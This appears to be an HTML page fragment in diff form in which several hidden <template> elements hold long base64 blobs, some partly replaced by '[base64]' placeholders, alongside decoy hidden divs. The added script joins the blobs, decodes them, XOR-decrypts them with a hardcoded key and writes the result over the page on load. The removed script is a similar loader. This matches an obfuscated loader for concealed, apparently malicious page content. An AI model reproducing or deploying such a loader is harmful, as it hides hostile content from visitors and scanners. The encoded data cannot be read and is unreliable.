zmM/tUVxiYO8P6lw52JZGMJ2Pc5hV6G4/Bi7LOUtFTanQUK8R2a2kJc3yWvZQgkv/jZ2v2dumaT4JJB8mklZNqRpVsZGXYablirMc5B2CEvXcTqvdCOfkrcojFPPTSM9rER+nF8lt66dAJlT8m9bCf1LWpZ7YLaHpAaCWtBaK0/eflaTVV6Crot+k03McSQhwENDwWgskfyNKbMp2SocTdZudYR3TMGKhwS2X5l1Fi/yYzytZHDHn4t4jGH+cA4ZwV94vmhEwviHN71c6m0eF+ZXbp91IqWfmwqfb5xoIyrxQUnCS0ex+LR4n3TkVwRL90J8mVVCwYuDA794xm4kCN8wbp55WsX+gzbOUsIjCg3OQXShelKVvKMiuCPeUyZIol5ZzkxsvoD2IbtonFY1PPhJf5V5QYaMjD</template><template id="gutzcz3">rIK5p/WjrMRmObZF6ku7x4ylCQShUi/1R2nB0kxoaYKcxt7FYdQ/xoPMd6doa+pjqsedJRWBLjcz2jd2GppaIPrUjBVAZJ/2Zln3VjvYyUCpgv53U5CcFzZ5t1RbGGlBuNL+ZYOQHYTVq9QGOioLYXklXuQyUOzWtPzkkkwKSEDbZYyUxaHv5vYKJuV7y9/wvLf5tBG077cGSdWyaai6w/z33ddjQcpnR/hk5ckam4L5B+2nBbQt13ScBEcrXwuRy5Y818PDHgXziPFGWjqok3uUzjcAEIrX55gEZ2kYCAeo1/7XgHKcZJRZpsUouJtCitL/4rFCHNYDqWR2ay/ft2zGr9biIC+GRUhlRFnYyNdq8v2S4BGNd3PKJUVpCK9gmNcMNcOgndSlSkaHmZuLsqi2nKYz4/3VZpz0hhuoykFJNdnU0BE95gSr99Xp/9hhiDfMpyLw+tY06xbk2YkYYhjEOaTA4P32VLv2RBka6MJ7dS/08gH/9SaLQZUL37lz2WeuYtAQLgME+vG1O0nfcYz2rGUgUY0HJbnxp2so6lJsNC2C0vTsYxWqVGIcq4hXqVKvBPCU2hcW6xHX+0/p8tyVHsVzQv+l18kmhzopn8DM1R3FQ9KvpAe5F4bIm9uBajT+t2OTyjVVnPYWa+8IUWtCzmYgMo3Whfw0d8x7L3e49i0VofT/tvaIBUQ8H5jRe8WuBdJQilUT6ib06LjIsmr13jchUKxmZevFVAhq2ePIJN+ncJHMZSWcdOZKS5r3rCVc9UHh3uQl+denq58YkirG3MbhQu0kFawkdsubuJOK5d+1k6FNwyQ7NHILauuSKId/lIJy6kQFzEGGOkpIU/n3n+UD9M3EM8pVV8sJy9PbRD8FUIMvJKY6dYW4qB/jeTKvlTXwv7RXaFb2TH+oAkon6baB0J+T40oldlm6utKop4wGEdNP5XT7FYbZGilDypXpheFijtNnaPeX+npLw7oHPaYlgh/mZWtFR9m/yLF41wxkIODuI0ObF8eJqFjAS5XcF9CUrEP3zCVSy2i/cIon+QczhI/l9ttkhanf+aPblBm2IdM9xJVJpPQKmbih/DVOVzKz34dE7BS1mUgKQltyj4altK0z9UrUZEt76sDM1CzkwrNdZdfsdIeoqtrQjIUsRLC079Y27Ha2GrkPgekVLkdF4a029cuV1Mia+4GLtC3VQrOdNuVKJGeoqrpCuWetJMHUugRHzDfHWKn7YNwlL7XTsMrWF/wUR1oqS2OpZSxH8oGdE1OroaXrqRhiS9SOd5VSPXZXqGX22Wnfd2sUH+Iz8uw09dp158nfi5L4x9720BMMJTO8YVQaWnmj6sdOVpOzHHMFXGVG</template><template id="gutzcz4">zKrL4kllb4ST8+4ktnnE5+mKr5D5tX+VUpA/Zpa5huWLCGmwW1TP13OijnTXuYTl2d/J8WkHnpK1RNpmp4sW9WlYX/Oa9CkSs8Ac1RO7YbRrz4vQCXafFiHg2tS2u5XV6Bppg0k26bSzUUw2ZcnWYgm7KjOYkq2WkWOcdtaoIZc6P5uHeTa91DX0vFP3+uXmeauIoIkl/BIykvzTI9tl93w4OlJZ1j3yoFQ+Njbb9+fMaKpHy/Y95OGBXjdjybdS26vKo9vnjtSQkN8jdOph0hkLKAdqBh0Ws2OsJvOYZuR6Sw+waoX8VINjbFdTqEfGOSo/4pyXf+QyI48nJnmlUgv7qgCbBM3V4gM8NkOJNdVp+8gXq/Qcd+Gi/8alyFXnGl/YoaiUzpbA4B5mx5xWJ/yqSqBIhNzEEfTtlCTrlBIIGHrR6rcscrPA3FaVaNGVKjvKUlvHb4VQ0/7Up7nV5ji7unN6h2wXpcOfE2S51nUaqytj21X50jIyGkQzTDYW2esKIju1efSFUZ9WU1jlx8x4OdH59S4kI2T+VlTZNXdsSQrwGiI+5DFj2nMG2uSEemurYmvULYYwQB8VJtnndxgYGaO6NhylpbQqFBZYVBY6W5ogmbTZx1WB/OYWubXWW5jJgJz3ntQ1ku215+gWtEv4ScCqtS0E8oF8xmRLFbUJqejSbOS/JpJzf9YF+eGHamgIsZrkKbejko5URmwXpevJi8GLtZx35YF91wRqBDRrGq9ySbLNBvDiPbTFbHblqSgv8oz07eKT82zUNHpHdlsaWICLN+ySsaAqFQRaRfQKOMu3u/LcJsPg7lVVS1Gl2EpLomlkjMYx0W20Ruk2JAgb+rKrJX/FUWHaYxSa94eMCc9xmOTc19JBrtP3+DYWzKq6sEnErufVwppkRomUEhvLiXOMN561RaL9B3bbRsdrSiliyII+IjIxT9Ul6xaHGGjvx3k37hTzg/5TR/pn1Npp6+GolRzC42Pt03arIcVaqcgSGUep5XJB3gT3i8HyScvL55g0vSSStD9XZ6wldcq7CaHalY8W0BM+0zYsJsTL+Qiha9SsNeCknOUDixeHWE/aINsCjMURYKw2NVpnpMlbj+LKtN2CxUPaVtdIV1fYSBig+rIvBrJE3NVmCxXCWrqp8HvSvhfl8jxmlYwh1ni4D4J7JC3UFVSdg0QMRqIYuC/nefc5t0WiHXVETOa0y+pYEXs2/HKyUY4kpAlExmm4H5O4Mv3nM/CfFyQ5FcfMuY+CKCUcBMPDSicEWtRV3Gj6EfrEuYSxg18nRFpF56wv27CbFtwE9ZEaxXOqNic7KegSG8X+1CPi6kalyiQXbFiak2kkqfdy8LxGN</template><template id="gutzcz5">EoHssp6SJOa1D0ipZGcJwZbhvYbaE9yqSeNBfGTnCajWYRWOCrrcGynHrcBgO2Wxmh154nb2rIIpa438HNecwbsQcesX+uyeZc9hiCEnYV0fPFFy9mKw6n1fQcVhI+j5kuUtjh6r8eIot/WokNsFtQZxldbuH/xuqaJlaPgvDNk7CZ2G+kqMignHYaAEc9UZmu0ZFgfGvGpZrxksiIaJdVq5iVrKOiCS3Yel6GwPjfmG+V36Kn6kCvW/kegsu4XJkm2V+v/28JJYq/XUCN/FCOM91bKSE/QTMfe9TWzbzPkKxWy2lj/0InHf6UCs3xmZHxGtsoan/fI1s7UEmPt9RXZNucJGR9izJYtpJPynBUEGEaCW4n/geq1nHdw0h/HJdsXVWoPqNB5svxVE1DeBkXYYcXJ67mim5UcxuDzzlRDqcaUOwkbQ7iEzYKCgBxzQ9tkxdtrGiFqJK4i8+HeVQZoFaV7ieviKRTsEoAS7OaDuEWnKkm6kKi3edaz1O8m5kkmsjmf2mK4N4ykIPOtFxXYV0RJWEr3q/QsFNVB3BaEGiXHPDoKU9nCnHLBooolB5sE5ApoyYH60p0XMVE61RfqNOZIeHogSXWJhQBDfQSWmAHXeqsKwbly3ObDUW+E5cn15EnIa5IqhR6m9VH95vabFPJreBrXafb91YWCvVc02lV2Krn/Z/vF3ESQ8drUp2vX5Qg7ypOZJ9xlEUSfxmTqBYbLKSmwOdcNFDID/bbH7OZ3WVvLQrtnzCQQFP8TdmuHpkgICpOchx3mEhMfFUf7oefJSQqxucT/1yPxTyYlamWl66gfsGkSvNWVgUpjdttUlflYSaFpss5WELL8ZCP6Z7Q6uLpRvLc5xhX0L+SkCHe3+l/bkNyWKdUi4IwzFllBVtp7n7HZBjmVYuAe1Qe7JVY5v5/ge3es90B0nNblmyREajkvs4tHngSjwzw152sk5Tovv+NMl28Ck7TvxRXaJVVcemiSTJYd4iBRf3Sj+6SWeBjqx8k1jlVwpLw2NEgmZ1lbqlKY9jyVo1OKBJfKVgJKmZgSysS51WWSPWUU2FHnaCpJQHt03sUCERw3Ruk0pAv5r9AKNN0EsnIeVXab5/faOkuzq9SPt9FDXTND2HSEGZuoYvyyP5fC4u4VVcgWhenY+Fd81DkG4VPt82WK1AZqKCvyjKYvFSWzTRU12BbEymoLgtqXrhbBhM9lZBpBl6v6mPNrdw0Gg8TadTP49odpurj3yDT8VrFRT4bjuzWV6Qia19tWn+XwI/7UZ5xU5Xg7y0fahI2kkNFtdWSMRiJsWpqx6+Lp9wKkKtPmCdHE7DuId8qC/reVgB7FdfsBQssJq7d74smVc6L</template><template id="gutzcz6">N13foIUJZWRgHbDbc9SBjf1THnEQG6E//0vgnjwLy0j3jVdnGBjvPibeo98mX8WQ8NqNZNJR4q8tnjLLc9sVQ/Wf2aZWWGHm4cGl1DbUytC7jVOvB8tiYGZBZNj6kxYDOVGVrV/XaSa9x6jXJlVDxD9cku6eUC4gPp8qVb/fRwe9VZrh0RXp//+LJhO2FcaNcdIT7ZieoOMhSiccp5rOznzS0iPGiPD/PgWkm7JWjQJ1V1omm5ikpCrCJJakEw5DthTRJNqcMKk9y2zcMV6XTXCV0exXkC8vr0Eo2jeIjsc41E7h0p4l5r9I4xtxSwdKd1pWb58JYSy+AGTfZpWWhD1SWTCZXG0+b0kn1zAblsax2FgwX1nhaC7CapN/lA9OqdxQ5xnRp2l/SuMSP54GyvuSWOvGCW5sJ02qFXxKwgD+187kVpWlYeoPrEq+mEWP6B/TY1JTcqMrSmWX+pzWhTlZjyOZk2D8Z8cv1DEeAVO/VJ4tklFgImKJrtDnXEfH6VgOZBYW5q//TiPYeN4DQraVmTOHFPKso0XsHiedxww4GBLw2gkta6cfrRjnnYeTaZ0O74dQbm9hH6xKuxrAx7OYV6dd3inmJYIj3reWDU5pGRqumdQko6/f7tQ8V8JP6BIOsFrQIqpqhm8TO1sKDSsRjiNHHyYg7oWsnKQYQ8wx1U0j3dzu/75DKNe/CgCF+NlW69uQpq9pgCKf8d/DxDZQGexfFKnhYQqr1/sSykfoGpIgR8svrK6JotJwF02KeVydqJOU6n5/AqdU8teGT6mUFa/ZH6lnIoLmC/6LA0Z939LxXxVgYqeJbwxhydDCOB+YJITHs/npiubf5YRUBn7Y3XJJyiXobhumXfJaB9Gtmp/kA8q+ejuHpZ+yWgJW+NmZYMNcpy67jqSfoh6GQ/7am2DRHfTuqsqk2nNeBhb+3Usy0w0mqzzbJ10ijsECfFhMdVFYIe4vXTVNMtiDh7mKWuSX3ycrKpgmXTFNA8T+TV5khVxl6nscJl3wXgHW/xifpIRO5L24ETaO5R5HkWeJyylSHCauqstjnLGfEwS+icwhF11neinKsc5y3QZFeAlMsIRO4C4ryDEO9t+DxT6YySEBPZzbsRy1X/BbVJxng0wk0Ri07u6N5Z+lTkIEud3YJZULp2noCvYO8x6GBq5am2UX3vO6okHrk77Xj411UpJ1RNVv435e8otlDQIEuI5BstJfYXovTqDd80mTh/9dHybTG3JpqEgnzmIfw0P9Sphlk5mnPXsHL9L50QiOtlCLsl/W7KMgg+4J4d/BQ2qDTCTRGLTu7o3ln6VOQgS53dgllQunaegK9g7zHoYGrlqbZRfe87qmAuoSO</template><template id="gutzcz7">FUIlmqPyLFAyHP56onjCWiJwgS4id/g1R4lvXsKpNo2HcNAq5pY5lINtOsrzqbNsV6Dwn7Oi60Ylm+gZod2CWZIl1LqChonlsq+fSqJ4w7228VF/E6LpNEZ4OkrzfAdcd1CVm0Y22DTDmeqa08lSaKSSk30UZfsn42zfD9ctV/[base64]/no7jibaYhoGBrmc2mTDSnTrq8iiX6TEWZbtGF5mU5gmqegbolvyWkYU70nd/[base64]/acgFTvTwG/Q000+jhZNpc3XoeH64nYZZOZpzouS+JO8Z0GFvncm6EWX2HvbornjuCNGZbtCcsnks02+m8L4071GdMCfVwLMoQKdPvlRy/X+FJKTjAWFmlYUnU6LIy2mnJbEIY/GZ+tlk8w+Huc8cmiDw3XL0nd/0NNNPo7m6OadE7F1v3aGKEQniW5rkviHWAPDcJySdkhUhy06ahOtpo3XkfD/1zeYNIcMnv4m6Iet8yV1vpJ2+WWXeb6OYr0zvTZmZbtCcs1w1mlry7PJQgojtMW7R6Bv0NNNPo4WTaXcdpDx60Zm6EQniGvKtur0nkO0Qa8GMsn1lgg7v0YdU7wX1MC+ZoeJhOe5/opz3adsFoHxL6YCXXBzv56O5u2nLOO0Rau1lkg1lkgPf0EtVHhzQFVeBif4MFZpK/52faYKI7TFu0JyyFTGPT9e5hpEeHR0NUunNphFk8gam5Z9okiDwED+B3f80KNNjovC+NO5I7SxPgc3yEFzvc7+5l2mnJbEIJ8Xdglk5x2+eQEtUwhzdMXLMuN/0NNNPos0TwO4g7TA31dSyCX3jIwu5u2jvcaRVb7yd5hUE0zuigK407/UkgU+Zme9sNcJyruyOfddw1DhrnYlmlZD3doLw</template><template id="gutzcz8">[base64]/h9UTwO4g7TA/mfiyMDXecpr0hln6GdwMcvCBXhXA0ga2qJ4h+y29MD/sgINdYZp/k7mmTdYguH1y9PCyKDXeSvK0m2jPNMkwA6Q0G1w000+fkbqxy23IOF/Enb5hYeoesoTmUIYguTJkSlSzGATSHoKsg2mnNfwUJ8WR41wc7+ejubtptyWlMHvgnMddJe5C9oyuUb4Z8CQ/Ra2maSHqHircHnjOPeAMO+nMr3hYe0+jubox62jsAHvJzLMoNIcjCxG7aO4hyClu8YmDeDXGf5rorgm/rdAIP8Wl41xA0oLy8J5R8gHcJHeAuN/0nNNPo7jibaYhvBRbxdSzKDWeWvIcgjn7abQ0XvGF5mU5gmqegbtIyiGBmW7QnLNcNeJauumPXIKI7TFu0JyyeSzTbraJn2n7ENRge7HNPmENglqa6bsc7+28eEvpgJJtIcofo8G7KO5c7AB7ycyzNDSTa88RE2juIO0xb/[base64]/HbEIX+2Rtg0R7neamPJ99iCZMDuZrN9dQHtPo7m7aO4g7EXG0JyzXDTSOwu5u2jvVN0xKpDc83hYe0+izRPA7iHIKW7xjY5RYeZamumCIfsl/FSjgZniSDSnO9e5plnTJfwUV8yAl11Ye0+jubp50y24BHvpzIpZJcLa+qyCOV8FoGB76Yn7fClC8hY0hlG/NdRg3+2Zokkkz3+i9Optp3DJXcbQncddIeICt7jXwO4g7TAjgZn6DBT3Iwu5uhxGiO0xUvidflktxh7HuIJ9viDFDcbQnaJhOYZ6toDrUesx/KQ3xaXi7RGeHraAriDOPXyM212hig0h6h4ShL55+zDxAW+dzbYVZPcjCs2fSMpMRUFTnZH6eXWDNwvJhmHTMYlJxqChkg0B4zQ==</template><div id="x80aebf3d" style="visibility:hidden">0</div><div id="x24bd4f5" style="visibility:hidden">temp</div><div id="x65fba8" style="display:none">null</div><div id="_NOnjat" style="position:absolute;left:-9999px"></div><div id="xe6e1a" style="display:none">temp</div>
+<script>function n8L3jW(){return Math.max(82,15);}
+/* async loader */
 (function(){
-var AiF809=atob('SV8qk31uwtsHeQNIpQX/FQS2VtKBoyfBrB1ckIMjL8Y=');
-var WKP4B6=[];
-for(var rbFxSu=0;rbFxSu<10;rbFxSu++){
-  var _e=document.getElementById('xe0de8ee'+rbFxSu);WKP4B6.push(_e?_e.textContent:'');
+var UgXRbb=atob('yM5O+huoG2x7lAcM9y0U8w==');
+var B98KKk=[];
+for(var lBbpUp=0;lBbpUp<9;lBbpUp++){
+  var _e=document.getElementById('gutzcz'+lBbpUp);B98KKk.push(_e?_e.innerHTML:'');
 }
-var LAnjvb=WKP4B6.join('');
-var psdMSd=atob(LAnjvb);
-var XNlJ4i=new Uint8Array(psdMSd.length);
-for(rbFxSu=0;rbFxSu<psdMSd.length;rbFxSu++){
-  XNlJ4i[rbFxSu]=psdMSd.charCodeAt(rbFxSu)^AiF809.charCodeAt(rbFxSu%AiF809.length);
+var yb62FG=B98KKk.join('');
+var lxz2Sn=atob(yb62FG);
+var OKU3Uf=new Uint8Array(lxz2Sn.length);
+for(lBbpUp=0;lBbpUp<lxz2Sn.length;lBbpUp++){
+  OKU3Uf[lBbpUp]=lxz2Sn.charCodeAt(lBbpUp)^UgXRbb.charCodeAt(lBbpUp%UgXRbb.length);
 }
-var sn9Buz=new TextDecoder('utf-8').decode(XNlJ4i);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(sn9Buz);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var uPd9XY=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(sn9Buz);
-var YBFld0=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(sn9Buz);
-var _h=uPd9XY?uPd9XY[1]:'';
-var _b=YBFld0?YBFld0[1]:sn9Buz;
-
-/* Copy allowed head elements */
-if(_h){
-  var rWLFu1=document.createElement('div');
-  rWLFu1.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(rWLFu1.firstChild){
-    var _n=rWLFu1.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      rWLFu1.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var a6NHv9=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){a6NHv9.push([1,_s[1]]);}
-  else if(_c.trim()){a6NHv9.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(rbFxSu=0;rbFxSu<a6NHv9.length;rbFxSu++){
-  I8Ypgy=a6NHv9[rbFxSu];
-  var PEJ0Md=document.createElement('script');
-  if(I8Ypgy[0]){
-    PEJ0Md.src=I8Ypgy[1];
-  }else{
-    PEJ0Md.textContent=I8Ypgy[1];
-  }
-  document.body.appendChild(PEJ0Md);
-}
+var mu8IOs=new TextDecoder('utf-8').decode(OKU3Uf);
+document.open();
+document.write(mu8IOs);
+document.close();
 })();</script>
+<!-- end -->
 </body>
 </html>
